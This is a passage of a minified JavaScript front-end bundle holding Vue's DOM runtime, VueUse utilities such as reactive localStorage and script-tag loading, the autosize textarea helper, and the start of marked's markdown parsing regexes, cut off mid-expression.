ms(e,t,n,r,i,s=ra(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(gs,t.slice(6,t.length)):e.setAttributeNS(gs,t,n):n==null||s&&!ol(n)?e.removeAttribute(t):e.setAttribute(t,s?"":nt(n)?String(n):n)}function vs(e,t,n,r,i){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?ao(n):n);return}const s=e.tagName;if(t==="value"&&s!=="PROGRESS"&&!s.includes("-")){const o=s==="OPTION"?e.getAttribute("value")||"":e.value,a=n==null?e.type==="checkbox"?"on":"":String(n);(o!==a||!("_value"in e))&&(e.value=a),n==null&&e.removeAttribute(t),e._value=n;return}let l=!1;if(n===""||n==null){const o=typeof e[t];o==="boolean"?n=ol(n):n==null&&o==="string"?(n="",l=!0):o==="number"&&(n=0,l=!0)}try{e[t]=n}catch{}l&&e.removeAttribute(i||t)}function ht(e,t,n,r){e.addEventListener(t,n,r)}function uu(e,t,n,r){e.removeEventListener(t,n,r)}const bs=Symbol("_vei");function fu(e,t,n,r,i=null){const s=e[bs]||(e[bs]={}),l=s[t];if(r&&l)l.value=r;else{const[o,a]=hu(t);if(r){const c=s[t]=gu(r,i);ht(e,o,c,a)}else l&&(uu(e,o,l,a),s[t]=void 0)}}const ys=/(?:Once|Passive|Capture)$/;function hu(e){let t;if(ys.test(e)){t={};let r;for(;r=e.match(ys);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Ut(e.slice(2)),t]}let Kr=0;const pu=Promise.resolve(),du=()=>Kr||(pu.then(()=>Kr=0),Kr=Date.now());function gu(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;rt(mu(r,n.value),t,5,[r])};return n.value=e,n.attached=du(),n}function mu(e,t){if(N(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>i=>!i._stopped&&r&&r(i))}else return t}const ws=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,vu=(e,t,n,r,i,s)=>{const l=i==="svg";t==="class"?su(e,r,l):t==="style"?au(e,n,r):kr(t)?vi(t)||fu(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):bu(e,t,r,l))?(vs(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&ms(e,t,r,l,s,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!_e(r))?vs(e,Ne(t),r,s,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),ms(e,t,r,l))};function bu(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&ws(t)&&K(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const i=e.tagName;if(i==="IMG"||i==="VIDEO"||i==="CANVAS"||i==="SOURCE")return!1}return ws(t)&&_e(n)?!1:t in e}const Rt=e=>{const t=e.props["onUpdate:modelValue"]||!1;return N(t)?n=>Xn(t,n):t};function yu(e){e.target.composing=!0}function _s(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const He=Symbol("_assign"),ui={created(e,{modifiers:{lazy:t,trim:n,number:r}},i){e[He]=Rt(i);const s=r||i.props&&i.props.type==="number";ht(e,t?"change":"input",l=>{if(l.target.composing)return;let o=e.value;n&&(o=o.trim()),s&&(o=sr(o)),e[He](o)}),n&&ht(e,"change",()=>{e.value=e.value.trim()}),t||(ht(e,"compositionstart",yu),ht(e,"compositionend",_s),ht(e,"change",_s))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:i,number:s}},l){if(e[He]=Rt(l),e.composing)return;const o=(s||e.type==="number")&&!/^0\d/.test(e.value)?sr(e.value):e.value,a=t??"";o!==a&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||i&&e.value.trim()===a)||(e.value=a))}},wu={deep:!0,created(e,t,n){e[He]=Rt(n),ht(e,"change",()=>{const r=e._modelValue,i=en(e),s=e.checked,l=e[He];if(N(r)){const o=wi(r,i),a=o!==-1;if(s&&!a)l(r.concat(i));else if(!s&&a){const c=[...r];c.splice(o,1),l(c)}}else if(rn(r)){const o=new Set(r);s?o.add(i):o.delete(i),l(o)}else l(uo(e,s))})},mounted:xs,beforeUpdate(e,t,n){e[He]=Rt(n),xs(e,t,n)}};function xs(e,{value:t,oldValue:n},r){e._modelValue=t;let i;if(N(t))i=wi(t,r.props.value)>-1;else if(rn(t))i=t.has(r.props.value);else{if(t===n)return;i=jt(t,uo(e,!0))}e.checked!==i&&(e.checked=i)}const _u={created(e,{value:t},n){e.checked=jt(t,n.props.value),e[He]=Rt(n),ht(e,"change",()=>{e[He](en(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[He]=Rt(r),t!==n&&(e.checked=jt(t,r.props.value))}},xu={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const i=rn(t);ht(e,"change",()=>{const s=Array.prototype.filter.call(e.options,l=>l.selected).map(l=>n?sr(en(l)):en(l));e[He](e.multiple?i?new Set(s):s:s[0]),e._assigning=!0,ln(()=>{e._assigning=!1})}),e[He]=Rt(r)},mounted(e,{value:t}){ks(e,t)},beforeUpdate(e,t,n){e[He]=Rt(n)},updated(e,{value:t}){e._assigning||ks(e,t)}};function ks(e,t){const n=e.multiple,r=N(t);if(!(n&&!r&&!rn(t))){for(let i=0,s=e.options.length;i<s;i++){const l=e.options[i],o=en(l);if(n)if(r){const a=typeof o;a==="string"||a==="number"?l.selected=t.some(c=>String(c)===String(o)):l.selected=wi(t,o)>-1}else l.selected=t.has(o);else if(jt(en(l),t)){e.selectedIndex!==i&&(e.selectedIndex=i);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function en(e){return"_value"in e?e._value:e.value}function uo(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const ku={created(e,t,n){Gn(e,t,n,null,"created")},mounted(e,t,n){Gn(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){Gn(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){Gn(e,t,n,r,"updated")}};function Su(e,t){switch(e){case"SELECT":return xu;case"TEXTAREA":return ui;default:switch(t){case"checkbox":return wu;case"radio":return _u;default:return ui}}}function Gn(e,t,n,r,i){const l=Su(e.tagName,n.props&&n.props.type)[i];l&&l(e,t,n,r)}const Cu=Te({patchProp:vu},ru);let Ss;function Ru(){return Ss||(Ss=Tc(Cu))}const Eu=(...e)=>{const t=Ru().createApp(...e),{mount:n}=t;return t.mount=r=>{const i=Au(r);if(!i)return;const s=t._component;!K(s)&&!s.render&&!s.template&&(s.template=i.innerHTML),i.nodeType===1&&(i.textContent="");const l=n(i,!1,Tu(i));return i instanceof Element&&(i.removeAttribute("v-cloak"),i.setAttribute("data-v-app","")),l},t};function Tu(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Au(e){return _e(e)?document.querySelector(e):e}function On(e){return ul()?(la(e),!0):!1}const mr=typeof window<"u"&&typeof document<"u";typeof WorkerGlobalScope<"u"&&globalThis instanceof WorkerGlobalScope;const $u=Object.prototype.toString,Iu=e=>$u.call(e)==="[object Object]",vr=()=>{};function Lu(...e){if(e.length!==1)return Ma(...e);const t=e[0];return typeof t=="function"?sn(La(()=>({get:t,set:vr}))):ce(t)}function fo(e,t){function n(...r){return new Promise((i,s)=>{Promise.resolve(e(()=>t.apply(this,r),{fn:t,thisArg:this,args:r})).then(i).catch(s)})}return n}const ho=e=>e();function Ou(e,t={}){let n,r,i=vr;const s=a=>{clearTimeout(a),i(),i=vr};let l;return a=>{const c=Ve(e),u=Ve(t.maxWait);return n&&s(n),c<=0||u!==void 0&&u<=0?(r&&(s(r),r=null),Promise.resolve(a())):new Promise((h,d)=>{i=t.rejectOnCancel?d:h,l=a,u&&!r&&(r=setTimeout(()=>{n&&s(n),r=null,h(l())},u)),n=setTimeout(()=>{r&&s(r),r=null,h(a())},c)})}}function Pu(e=ho,t={}){const{initialState:n="active"}=t,r=Lu(n==="active");function i(){r.value=!1}function s(){r.value=!0}const l=(...o)=>{r.value&&e(...o)};return{isActive:sn(r),pause:i,resume:s,eventFilter:l}}function Gr(e){return Array.isArray(e)?e:[e]}function po(e){return so()}function Mu(e,t=200,n={}){return fo(Ou(t,n),e)}function ju(e,t,n={}){const{eventFilter:r=ho,...i}=n;return Ke(e,fo(r,t),i)}function Du(e,t,n={}){const{eventFilter:r,initialState:i="active",...s}=n,{eventFilter:l,pause:o,resume:a,isActive:c}=Pu(r,{initialState:i});return{stop:ju(e,t,{...s,eventFilter:l}),pause:o,resume:a,isActive:c}}function Li(e,t=!0,n){po()?on(e,n):t?e():ln(e)}function zu(e,t){po()&&zn(e,t)}function Vu(e,t=1e3,n={}){const{immediate:r=!0,immediateCallback:i=!1}=n;let s=null;const l=Dt(!1);function o(){s&&(clearInterval(s),s=null)}function a(){l.value=!1,o()}function c(){const u=Ve(t);u<=0||(l.value=!0,i&&e(),o(),l.value&&(s=setInterval(e,u)))}if(r&&mr&&c(),we(t)||typeof t=="function"){const u=Ke(t,()=>{l.value&&mr&&c()});On(u)}return On(a),{isActive:Ea(l),pause:a,resume:c}}function Jt(e,t,n){return Ke(e,t,{...n,immediate:!0})}const br=mr?window:void 0,go=mr?window.document:void 0;function Uu(e){var t;const n=Ve(e);return(t=n?.$el)!=null?t:n}function Mt(...e){const t=[],n=()=>{t.forEach(o=>o()),t.length=0},r=(o,a,c,u)=>(o.addEventListener(a,c,u),()=>o.removeEventListener(a,c,u)),i=ye(()=>{const o=Gr(Ve(e[0])).filter(a=>a!=null);return o.every(a=>typeof a!="string")?o:void 0}),s=Jt(()=>{var o,a;return[(a=(o=i.value)==null?void 0:o.map(c=>Uu(c)))!=null?a:[br].filter(c=>c!=null),Gr(Ve(i.value?e[1]:e[0])),Gr(Y(i.value?e[2]:e[1])),Ve(i.value?e[3]:e[2])]},([o,a,c,u])=>{if(n(),!o?.length||!a?.length||!c?.length)return;const h=Iu(u)?{...u}:u;t.push(...o.flatMap(d=>a.flatMap(m=>c.map(b=>r(d,m,b,h)))))},{flush:"post"}),l=()=>{s(),n()};return On(n),l}function Fu(e,t={}){const{immediate:n=!0,fpsLimit:r=void 0,window:i=br,once:s=!1}=t,l=Dt(!1),o=ye(()=>r?1e3/Ve(r):null);let a=0,c=null;function u(m){if(!l.value||!i)return;a||(a=m);const b=m-a;if(o.value&&b<o.value){c=i.requestAnimationFrame(u);return}if(a=m,e({delta:b,timestamp:m}),s){l.value=!1,c=null;return}c=i.requestAnimationFrame(u)}function h(){!l.value&&i&&(l.value=!0,a=0,c=i.requestAnimationFrame(u))}function d(){l.value=!1,c!=null&&i&&(i.cancelAnimationFrame(c),c=null)}return n&&h(),On(d),{isActive:sn(l),pause:d,resume:h}}const Zn=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Yn="__vueuse_ssr_handlers__",Hu=Nu();function Nu(){return Yn in Zn||(Zn[Yn]=Zn[Yn]||{}),Zn[Yn]}function Bu(e,t){return Hu[e]||t}function Wu(e){return e==null?"any":e instanceof Set?"set":e instanceof Map?"map":e instanceof Date?"date":typeof e=="boolean"?"boolean":typeof e=="string"?"string":typeof e=="object"?"object":Number.isNaN(e)?"any":"number"}const qu={boolean:{read:e=>e==="true",write:e=>String(e)},object:{read:e=>JSON.parse(e),write:e=>JSON.stringify(e)},number:{read:e=>Number.parseFloat(e),write:e=>String(e)},any:{read:e=>e,write:e=>String(e)},string:{read:e=>e,write:e=>String(e)},map:{read:e=>new Map(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e.entries()))},set:{read:e=>new Set(JSON.parse(e)),write:e=>JSON.stringify(Array.from(e))},date:{read:e=>new Date(e),write:e=>e.toISOString()}},Cs="vueuse-storage";function an(e,t,n,r={}){var i;const{flush:s="pre",deep:l=!0,listenToStorageChanges:o=!0,writeDefaults:a=!0,mergeDefaults:c=!1,shallow:u,window:h=br,eventFilter:d,onError:m=z=>{console.error(z)},initOnMounted:b}=r,x=(u?Dt:ce)(typeof t=="function"?t():t),L=ye(()=>Ve(e));if(!n)try{n=Bu("getDefaultStorage",()=>{var z;return(z=br)==null?void 0:z.localStorage})()}catch(z){m(z)}if(!n)return x;const y=Ve(t),S=Wu(y),U=(i=r.serializer)!=null?i:qu[S],{pause:A,resume:P}=Du(x,()=>Ce(x.value),{flush:s,deep:l,eventFilter:d});Ke(L,()=>J(),{flush:s});let W=!1;const O=z=>{b&&!W||J(z)},be=z=>{b&&!W||B(z)};h&&o&&(n instanceof Storage?Mt(h,"storage",O,{passive:!0}):Mt(h,Cs,be)),b?Li(()=>{W=!0,J()}):J();function ge(z,Q){if(h){const G={key:L.value,oldValue:z,newValue:Q,storageArea:n};h.dispatchEvent(n instanceof Storage?new StorageEvent("storage",G):new CustomEvent(Cs,{detail:G}))}}function Ce(z){try{const Q=n.getItem(L.value);if(z==null)ge(Q,null),n.removeItem(L.value);else{const G=U.write(z);Q!==G&&(n.setItem(L.value,G),ge(Q,G))}}catch(Q){m(Q)}}function F(z){const Q=z?z.newValue:n.getItem(L.value);if(Q==null)return a&&y!=null&&n.setItem(L.value,U.write(y)),y;if(!z&&c){const G=U.read(Q);return typeof c=="function"?c(G,y):S==="object"&&!Array.isArray(G)?{...y,...G}:G}else return typeof Q!="string"?Q:U.read(Q)}function J(z){if(!(z&&z.storageArea!==n)){if(z&&z.key==null){x.value=y;return}if(!(z&&z.key!==L.value)){A();try{z?.newValue!==U.write(x.value)&&(x.value=F(z))}catch(Q){m(Q)}finally{z?ln(P):P()}}}}function B(z){J(z.detail)}return x}function Ku(e={}){const{controls:t=!1,interval:n="requestAnimationFrame",immediate:r=!0}=e,i=ce(new Date),s=()=>i.value=new Date,l=n==="requestAnimationFrame"?Fu(s,{immediate:r}):Vu(s,n,{immediate:r});return t?{now:i,...l}:i}function Gu(e,t=vr,n={}){const{immediate:r=!0,manual:i=!1,type:s="text/javascript",async:l=!0,crossOrigin:o,referrerPolicy:a,noModule:c,defer:u,document:h=go,attrs:d={}}=n,m=Dt(null);let b=null;const x=S=>new Promise((U,A)=>{const P=ge=>(m.value=ge,U(ge),ge);if(!h){U(!1);return}let W=!1,O=h.querySelector(`script[src="${Ve(e)}"]`);O?O.hasAttribute("data-loaded")&&P(O):(O=h.createElement("script"),O.type=s,O.async=l,O.src=Ve(e),u&&(O.defer=u),o&&(O.crossOrigin=o),c&&(O.noModule=c),a&&(O.referrerPolicy=a),Object.entries(d).forEach(([ge,Ce])=>O?.setAttribute(ge,Ce)),W=!0);const be={passive:!0};Mt(O,"error",ge=>A(ge),be),Mt(O,"abort",ge=>A(ge),be),Mt(O,"load",()=>{O.setAttribute("data-loaded","true"),t(O),P(O)},be),W&&(O=h.head.appendChild(O)),S||P(O)}),L=(S=!0)=>(b||(b=x(S)),b),y=()=>{if(!h)return;b=null,m.value&&(m.value=null);const S=h.querySelector(`script[src="${Ve(e)}"]`);S&&h.head.removeChild(S)};return r&&!i&&Li(L),i||zu(y),{scriptTag:m,load:L,unload:y}}let Zu=0;function Yu(e,t={}){const n=Dt(!1),{document:r=go,immediate:i=!0,manual:s=!1,id:l=`vueuse_styletag_${++Zu}`}=t,o=Dt(e);let a=()=>{};const c=()=>{if(!r)return;const h=r.getElementById(l)||r.createElement("style");h.isConnected||(h.id=l,t.nonce&&(h.nonce=t.nonce),t.media&&(h.media=t.media),r.head.appendChild(h)),!n.value&&(a=Ke(o,d=>{h.textContent=d},{immediate:!0}),n.value=!0)},u=()=>{!r||!n.value||(a(),r.head.removeChild(r.getElementById(l)),n.value=!1)};return i&&!s&&Li(c),s||On(u),{id:l,css:o,unload:u,load:c,isLoaded:sn(n)}}var Cn=new Map;function Ju(e){var t=Cn.get(e);t&&t.destroy()}function Qu(e){var t=Cn.get(e);t&&t.update()}var bn=null;typeof window>"u"?((bn=function(e){return e}).destroy=function(e){return e},bn.update=function(e){return e}):((bn=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],function(n){return function(r){if(r&&r.nodeName&&r.nodeName==="TEXTAREA"&&!Cn.has(r)){var i,s=null,l=window.getComputedStyle(r),o=(i=r.value,function(){c({testForHeightReduction:i===""||!r.value.startsWith(i),restoreTextAlign:null}),i=r.value}),a=function(h){r.removeEventListener("autosize:destroy",a),r.removeEventListener("autosize:update",u),r.removeEventListener("input",o),window.removeEventListener("resize",u),Object.keys(h).forEach(function(d){return r.style[d]=h[d]}),Cn.delete(r)}.bind(r,{height:r.style.height,resize:r.style.resize,textAlign:r.style.textAlign,overflowY:r.style.overflowY,overflowX:r.style.overflowX,wordWrap:r.style.wordWrap});r.addEventListener("autosize:destroy",a),r.addEventListener("autosize:update",u),r.addEventListener("input",o),window.addEventListener("resize",u),r.style.overflowX="hidden",r.style.wordWrap="break-word",Cn.set(r,{destroy:a,update:u}),u()}function c(h){var d,m,b=h.restoreTextAlign,x=b===void 0?null:b,L=h.testForHeightReduction,y=L===void 0||L,S=l.overflowY;if(r.scrollHeight!==0&&(l.resize==="vertical"?r.style.resize="none":l.resize==="both"&&(r.style.resize="horizontal"),y&&(d=function(A){for(var P=[];A&&A.parentNode&&A.parentNode instanceof Element;)A.parentNode.scrollTop&&P.push([A.parentNode,A.parentNode.scrollTop]),A=A.parentNode;return function(){return P.forEach(function(W){var O=W[0],be=W[1];O.style.scrollBehavior="auto",O.scrollTop=be,O.style.scrollBehavior=null})}}(r),r.style.height=""),m=l.boxSizing==="content-box"?r.scrollHeight-(parseFloat(l.paddingTop)+parseFloat(l.paddingBottom)):r.scrollHeight+parseFloat(l.borderTopWidth)+parseFloat(l.borderBottomWidth),l.maxHeight!=="none"&&m>parseFloat(l.maxHeight)?(l.overflowY==="hidden"&&(r.style.overflow="scroll"),m=parseFloat(l.maxHeight)):l.overflowY!=="hidden"&&(r.style.overflow="hidden"),r.style.height=m+"px",x&&(r.style.textAlign=x),d&&d(),s!==m&&(r.dispatchEvent(new Event("autosize:resized",{bubbles:!0})),s=m),S!==l.overflow&&!x)){var U=l.textAlign;l.overflow==="hidden"&&(r.style.textAlign=U==="start"?"end":"start"),c({restoreTextAlign:U,testForHeightReduction:!0})}}function u(){c({testForHeightReduction:!0,restoreTextAlign:null})}}(n)}),e}).destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],Ju),e},bn.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],Qu),e});var Rs=bn;function Oi(){return{async:!1,breaks:!1,extensions:null,gfm:!0,hooks:null,pedantic:!1,renderer:null,silent:!1,tokenizer:null,walkTokens:null}}var Ft=Oi();function mo(e){Ft=e}var Rn={exec:()=>null};function le(e,t=""){let n=typeof e=="string"?e:e.source;const r={replace:(i,s)=>{let l=typeof s=="string"?s:s.source;return l=l.replace(Ie.caret,"$1"),n=n.replace(i,l),r},getRegex:()=>new RegExp(n,t)};return r}var Ie={codeRemoveIndent:/^(?: {1,4}| {0,3}\t)/gm,outputLinkReplace:/\\([\[\]])/g,indentCodeCompensation:/^(\s+)(?:```)/,beginningSpace:/^\s+/,endingHash:/#$/,startingSpaceChar:/^ /,endingSpaceChar:/ $/,nonSpaceChar:/[^ ]/,newLineCharGlobal:/\n/g,tabCharGlobal:/\t/g,multipleSpaceGlobal:/\s+/g,blankLine:/^[ \t]*$/,doubleBlankLine:/\n[ \t]*\n[ \t]*$/,blockquoteStart:/^ {0,3}>/,blockquoteSetextReplace:/\n {0,3}((?:=+|-+) *)(?=\n|$)/g,blockquoteSetextReplace2:/^ {0,3}>[ \t]?/gm,listReplaceTabs:/^\t+/,listReplaceNesting:/^ {1,4}(?=( {4})*[^ ])/g,listIsTask:/^\[[ xX]\] /,listReplaceTask:/^\[[ xX]\] +/,anyLine:/\n.*\n/,hrefBrackets:/^<(.*)>$/,tableDelimiter:/[:|]/,tableAlignChars:/^\||\| *$/g,tableRowBlankLine:/\n[ \t]*$/,tableAlignRight:/^ *-+: *$/,tableAlignCenter:/^ *:-+: *$/,tableAlignLeft:/^ *:-+ *$/,startATag:/^<a /i,endATag:/^<\/a>/i,startPreScriptTag:/^<(pre|code|kbd|script)(\s|>)/i,endPreScriptTag:/^<\/(pre|code|kbd|script)(\s|>)/i,startAngleBracket:/^</,endAngleBracket:/>$/,pedanticHrefTitle:/^([^'"]*[^\s])\s+(['"])(.*)\2/,unicodeAlphaNumeric:/[\p{L}\p{N}]/u,escapeTest:/[&<>"']/,escapeReplace:/[&<>"']/g,escapeTestNoEncode:/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/,escapeReplaceNoEncode:/[<>"']|&(?!(#\d{1,7}|#[Xx][a-fA-F0-9]{1,6}|\w+);)/g,unescapeTest:/&(#(?:\d+)|(?:#x[0-9A-Fa-f]+)|(?:\w+));?/ig,caret:/(^|[^\[])\^/g,percentDecode:/%25/g,findPipe:/\|/g,splitPipe:/ \|/,slashPipe:/\\\|/g,carriageReturn:/\r\n|\r/g,spaceLine:/^ +$/gm,notSpaceStart:/^\S*/,endingNewline:/\n$/,listItemRegex:e=>new RegExp(`^( {0,3}${e})((?:[	 ][^\\n]*)?(?:\\n|$))`),nextBulletRegex:e=>new RegExp(`^ {0,${Math.min(3,e-1)}}(?:[*+-]|\\d{1,9}[.)])((?:[ 	][^\\n]*)?(?:\\n|$))`),hrRegex:e=>new RegExp(`^ {0,${Math.min(3,e-1)}}((?:- *){3,}|(?:_ *){3,}|(?:\\* *){3,})(?:\\n+|$)`),fencesBeginRegex:e=>new RegExp(`^ {0,${Math.min(3,e-1)}}(?:\`\`\`|~~~)`),headingBeginRegex:e=>new RegExp(`^ {0,${Math.min(3,e-1)}}#`),htmlBeginRegex:e=>new RegExp(`^ {0,${Math.min(3,e-1)}}<(?:[a-z].*>|!--)`,"i")},Xu=/^(?:[ \t]*(?:\n|$))+/,ef=/^((?: {4}| {0,3}\t)[^\n]+(?:\n(?:[ \t]*(?:\n|$))*)?)+/,tf=/^ {0,3}(`{3,}(?=[^`\n]*(?:\n|$))|~{3,})([^\n]*)(?:\n|$)(?:|([\s\S]*?)(?:\n|$))(?: {0,3}\1[~`]* *(?=\n|$)|$)/,Fn=/^ {0,3}((?:-[\t ]*){3,}|(?:_[ \t]*){3,}|(?:\*[ \t]*){3,})(?:\n+|$)/,nf=/^ {0,3}(#{1,6})(?=\s|$)(.*)(?:\n+|$)/,Pi=/(?:[*+-]|\d{1,9}[.)])/,vo=/^(?!bull |blockCode|fences|blockquote|heading|html|table)((?:.|\n(?!\s*?\n|bull |blockCode|fences|blockquote|heading|html|table))+?)\n {0,3}(=+|-+) *(?:\n+|$)/,bo=le(vo).replace(/bull/g,Pi).replace(/blockCode/g,/(?: {4}| {0,3}\t)/).replace(/fences/g,/ {0,3}(?:`{3,}|~{3,})/).replace(/blockquote/g,/ {0,3}>/).replace(/heading/g,/ {0,3}#{1,6}/).replace(/html/g,/ {0,3}<[^\n>]+>\n/).replace(/\|table/g,"").getRegex(),rf=le(vo).replace(/bull/g,Pi).replace(/blockCode/g,/(?: {4}| {0,3}\t)/).replace(/fences/g,/ {0,3}(?:`{3,}|~{3,})/).replace(/blockquote/g,/ {0,3}>/).replace(/heading/g,/ {0,3}#{1,6}/).replace(/html/g,/ {0,3}<[^\n>]+>\n/).replace(/table/g,/ {0,3}\|?(?:[:\- ]*\|)+[\:\- ]*\n/).getRegex(),Mi=/^([^\n]+(?:\n(?!hr|heading|lheading|blockquote|fences|list|html|table| +\n)[^\n]+)*)/,sf=/^[^\n]+/,ji=/(?!\s*\])(?:\\.|[^\[\]\\])+/,lf=le(/^ {0,3}\[(label)\]: *(?:\n[ \t]*)?([^<\s][^\s]*|<.*?>)(?:(?: +(?:\n[ \t]*)?| *\n[ \t]*)(title))? *(?:\n+|$)/).replace("label",ji).replace("title",/(?:"(?:\\"?|[^"\\])*"|'[^'\n]*(?:\n[^'\n]+)*\n?'|\([^()]*\))/).getRegex(),of=le(/^( {0,3}bull)([ \t][^\n]+?)?(?:\n|$)/).replace(/bull/g,Pi).getRegex(),Mr="address|article|aside|base|basefont|blockquote|body|caption|center|col|colgroup|dd|details|dialog|dir|div|dl|dt|fieldset|figcaption|figure|footer|form|frame|frameset|h[1-6]|head|header|hr|html|iframe|legend|li|link|main|menu|menuitem|meta|nav|noframes|ol|optgroup|option|p|param|search|section|summary|table|tbody|td|tfoot|th|thead|title|tr|track|ul",Di=/<!--(?:-?>|[\s\S]*?(?:-->|$))/,af=le("^ {0,3}(?:<(script|pre|style|textarea)[\\s>][\\s\\S]*?(?:</\\1>[^\\n]*\\n+|$)|comment[^\\n]*(\\n+|$)|<\\?[\\s\\S]*?(?:\\?>\\n*|$)|<![A-Z][\\s\\S]*?(?:>\\n*|$)|<!\\[CDATA\\[[\\s\\S]*?(?:\\]\\]>\\n*|$)|</?(tag)(?: +|\\n|/?>)[\\s\\S]*?(?:(?:\\n[ 	]*)+\\n|$)|<(?!script|pre|style|textarea)([a-z][\\w-]*)(?:attribute)*? */?>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n[ 	]*)+\\n|$)|</(?!script|pre|style|textarea)[a-z][\\w-]*\\s*>(?=[ \\t]*(?:\\n|$))[\\s\\S]*?(?:(?:\\n[ 	]*)+\\n|$))","i").replace("comment",Di).replace("tag",Mr).replace("attribute",/ +[a-zA-Z:_][\w.:-]*(?: *= *"[^"\n]*"| *= *'[^'\n]*'| *= *[^\s"'=<>`]+)?/).getRegex(),yo=le(Mi).replace("hr",Fn).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("|lheading","").replace("|table","").replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",Mr).getRegex(),cf=le(/^( {0,3}> ?(paragraph|[^\n]*)(?:\n|$))+/).replace("paragraph",yo).getRegex(),zi={blockquote:cf,code:ef,def:lf,fences:tf,heading:nf,hr:Fn,html:af,lheading:bo,list:of,newline:Xu,paragraph:yo,table:Rn,text:sf},Es=le("^ *([^\\n ].*)\\n {0,3}((?:\\| *)?:?-+:? *(?:\\| *:?-+:? *)*(?:\\| *)?)(?:\\n((?:(?! *\\n|hr|heading|blockquote|code|fences|list|html).*(?:\\n|$))*)\\n*|$)").replace("hr",Fn).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("blockquote"," {0,3}>").replace("code","(?: {4}| {0,3}	)[^\\n]").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",Mr).getRegex(),uf={...zi,lheading:rf,table:Es,paragraph:le(Mi).replace("hr",Fn).replace("heading"," {0,3}#{1,6}(?:\\s|$)").replace("|lheading","").replace("table",Es).replace("blockquote"," {0,3}>").replace("fences"," {0,3}(?:`{3,}(?=[^`\\n]*\\n)|~{3,})[^\\n]*\\n").replace("list"," {0,3}(?:[*+-]|1[.)]) ").replace("html","</?(?:tag)(?: +|\\n|/?>)|<(?:script|pre|style|textarea|!--)").replace("tag",Mr).getRegex()},ff={...zi,html:le(`^ *(?:comment *(?:\\n|\\s*$)|<(tag)[\\s\\S]+?</\\1> *(?:\\n{2,}|\\s*$)|<tag(?:"[^"]*"|'[^']*'|\\s[^'"/>\\s]*)*?/?> *(?:\\n{2,}|\\s*$))`).replace("comment",Di).replace(/tag/g,"(?!(?:a|em|strong|small|s|cite|q|dfn|abbr|data|time|code|var|samp|kbd|sub|sup|i|b|u|mark|ruby|rt|rp|bdi|bdo|span|br|wbr|ins|del|img)\\b)\\w+(?!:|[^\\w\\s@]*@)\\b").getRegex(),def:/^ *\[([^\]]+)\]: *<?([^\s>]+)>?(?: +(["(][^\n]+[")]))? *(?:\n+|$)/,heading:/^(#{1,6})(.*)(?:\n+|$)/,fences:Rn,lheading:/^(.+?)\n {0,3}(=+|-+) *(?:\n+|$)/,paragraph:le(Mi).replace("hr",Fn).replace("heading",` *#{1,6} *[^
